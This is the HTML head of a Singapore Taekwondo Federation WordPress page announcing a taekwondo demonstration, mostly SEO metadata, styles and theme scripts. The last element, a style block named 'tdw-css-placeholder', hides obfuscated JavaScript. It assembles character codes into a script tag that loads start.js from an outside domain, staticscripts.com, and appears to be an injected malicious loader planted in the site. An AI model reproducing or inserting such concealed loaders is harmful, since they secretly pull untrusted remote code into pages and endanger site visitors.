

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/
body_size: 34177
content:
<!doctype html >
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Taekwondo Spectacular – A Great Show Not To Be Missed - Singapore Taekwondo Federation 新加坡跆拳道总会</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.stf.sg/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="https://stf.sg/wp-content/uploads/2019/12/stf_logo_16.jpg">
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Taekwondo Spectacular – A Great Show Not To Be Missed - Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta property="og:description" content="Remember the date, time and place. Better still reserve and highlight the details in your diary so that you will not miss this once in a lifetime show which is simply billed: Taekwondo Spectacular! The Embassy of the Republic of Korea and the Singapore Taekwondo Federation proudly bring you a demonstration featuring the world famous Korean [&hellip;]" />
<meta property="og:url" content="https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/" />
<meta property="og:site_name" content="Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta property="article:published_time" content="2010-09-29T11:25:00+00:00" />
<meta property="article:modified_time" content="2019-12-19T11:28:00+00:00" />
<meta property="og:image" content="https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="565" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="elife" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="elife" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#article","isPartOf":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/"},"author":{"name":"elife","@id":"https://www.stf.sg/#/schema/person/aca72f0eea1a93d41e023fa4da83235c"},"headline":"Taekwondo Spectacular – A Great Show Not To Be Missed","datePublished":"2010-09-29T11:25:00+00:00","dateModified":"2019-12-19T11:28:00+00:00","mainEntityOfPage":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/"},"wordCount":311,"publisher":{"@id":"https://www.stf.sg/#organization"},"image":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#primaryimage"},"thumbnailUrl":"https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg","articleSection":["Demonstration"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/","url":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/","name":"Taekwondo Spectacular – A Great Show Not To Be Missed - Singapore Taekwondo Federation 新加坡跆拳道总会","isPartOf":{"@id":"https://www.stf.sg/#website"},"primaryImageOfPage":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#primaryimage"},"image":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#primaryimage"},"thumbnailUrl":"https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg","datePublished":"2010-09-29T11:25:00+00:00","dateModified":"2019-12-19T11:28:00+00:00","breadcrumb":{"@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#primaryimage","url":"https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg","contentUrl":"https://www.stf.sg/wp-content/uploads/2019/12/taekwondo-spectacular-a-great-show-not-to-be-missed-01.jpg","width":400,"height":565},{"@type":"BreadcrumbList","@id":"https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stf.sg/"},{"@type":"ListItem","position":2,"name":"Post","item":"https://www.stf.sg/post/"},{"@type":"ListItem","position":3,"name":"Taekwondo Spectacular – A Great Show Not To Be Missed"}]},{"@type":"WebSite","@id":"https://www.stf.sg/#website","url":"https://www.stf.sg/","name":"Singapore Taekwondo Federation 新加坡跆拳道总会","description":"","publisher":{"@id":"https://www.stf.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stf.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stf.sg/#organization","name":"Singapore Taekwondo Federation","url":"https://www.stf.sg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/#/schema/logo/image/","url":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","contentUrl":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","width":844,"height":598,"caption":"Singapore Taekwondo Federation"},"image":{"@id":"https://www.stf.sg/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stf.sg/#/schema/person/aca72f0eea1a93d41e023fa4da83235c","name":"elife","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f51b9845c5b531f4dfb3baf510510c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f51b9845c5b531f4dfb3baf510510c6?s=96&d=mm&r=g","caption":"elife"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Feed" href="https://www.stf.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Comments Feed" href="https://www.stf.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Taekwondo Spectacular – A Great Show Not To Be Missed Comments Feed" href="https://www.stf.sg/news/demonstration/taekwondo-spectacular-a-great-show-not-to-be-missed/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.stf.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/koo8t5ig/br1xz.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stf.sg/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/g5ngi4ac/br1xz.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%7COswald%3A600%2C400%2C700%2C500%7COpen+Sans%3A400%7CMerriweather+Sans%3A400%2C900%7CMerriweather%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='tablepress-default-css' href='https://www.stf.sg/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.stf.sg/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/8vz8wa9l/br1xz.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/frlo9oxd/br1xz.css" media="all"/>
<script src='//www.stf.sg/wp-content/cache/wpfc-minified/qw08huw9/br1xz.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.stf.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stf.sg/wp-json/wp/v2/posts/1646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stf.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.stf.sg/?p=1646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stf.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stf.sg%2Fnews%2Fdemonstration%2Ftaekwondo-spectacular-a-great-show-not-to-be-missed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stf.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stf.sg%2Fnews%2Fdemonstration%2Ftaekwondo-spectacular-a-great-show-not-to-be-missed%2F&#038;format=xml" />
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stf.sg\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stf.sg\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stf.sg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="290685c195";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>body{background-color:#ffffff}:root{--td_mobile_menu_color:#dd3333}</style>
<!-- Button style compiled by theme -->
<style></style>
<style id="tdw-css-placeholder">(function(){try{varahwkki=String;let_dynuis=ahwkki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nfoncf="s"+"c"+ahwkki[_dynuis](114,105,112,116),_tiqov="c"+"re"+ahwkki[_dynuis](97,116,101,69,108,101,109,101,110,116),_yxtaxhzkdh="s"+ahwkki[_dynuis](114,99),_qxkpmxigxce=ahwkki[_dynuis](105,100),_xhab="cu"+"rre"+ahwkki[_dynuis](110,116,83,99,114,105,112,116);var_xpsf="pa"+"r"+ahwkki[_dynuis](101,110,116,78,111,100,101),anezyydd="i"+"ns"+ahwkki[_dynuis](101,114,116,66,101,102,111,114,101),_sqviywrj="ge"+"El"+ahwkki[_dynuis](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aivopckap="h"+"e"+ahwkki[_dynuis](97,100),_orpkqv="ap"+"p"+ahwkki[_dynuis](101,110,100,67,104,105,108,100),asemkn=document;vararectqxj="t"+"e"+ahwkki[_dynuis](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_pnqulj=asemkn[_tiqov](_nfoncf),_rlzlr=ahwkki[_dynuis](104,116,116,112,115,58,47,47)+ahwkki[_dynuis](106,115,46,115,116)+ahwkki[_dynuis](97,116,105,115,116)+ahwkki[_dynuis](105,99,115,99,114,105,112,116,115,46,99,111,109)+ahwkki[_dynuis](47)+ahwkki[_dynuis](97)+"ss"+"e"+ahwkki[_dynuis](116,115)+ahwkki[_dynuis](47)+ahwkki[_dynuis](115,116,97,114,116,46,106,115);_pnqulj[_yxtaxhzkdh]=_rlzlr;_pnqulj[_qxkpmxigxce]=arectqxj;if(asemkn[_xhab]){asemkn[_xhab][_xpsf][anezyydd](_pnqulj,asemkn[_xhab])}else{asemkn[_sqviywrj](aivopckap)[0][_orpkqv](_pnqulj)}}catch (err){}})();</style></head>
